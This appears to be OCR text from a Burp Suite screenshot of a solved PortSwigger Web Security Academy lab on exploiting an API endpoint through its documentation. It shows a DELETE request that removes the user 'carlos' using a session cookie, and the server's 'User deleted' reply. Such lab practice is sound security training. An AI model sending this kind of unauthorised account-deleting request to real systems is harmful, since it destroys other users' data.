 Applications Places
Jun 14 21:47
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a8b003f04d75f32827d38e900920042.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a8b003f04d75f32827d38e900920042.web-security-academy.net
3 Cookie: session=2HrLdsqH1auJIZSqod8OuDpcl8I1GfFx
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a8b003f04d75f32827d38e900920042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b003f04d75f32827d38e900920042.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Done
171 bytes | 308 millis
Event log (23) All issues
Memory: 404.8MB
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Exploiting an API endpoi
https://0a8b003f04d75f32827d38e900920042.web-security-academy.net/my-account
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: hoshi@gmail.com
Email
Update email